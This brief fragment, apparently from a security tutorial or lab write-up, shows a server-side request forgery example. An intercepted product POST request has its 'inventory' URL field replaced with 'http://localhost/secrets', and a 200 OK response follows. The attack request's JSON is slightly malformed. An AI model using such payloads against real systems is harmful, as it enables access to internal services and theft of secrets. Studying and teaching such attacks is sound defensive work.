 Intercepted Request:
POST api/v1/store/products
headers…
{
"inventory":"http://store.com/api/v3/inventory/item/12345"
}
Attack:
POST api/v1/store/products
headers…
{
"inventory:"§http://localhost/secrets§"
}
Response:
HTTP/1.1 200 OK
headers…
{}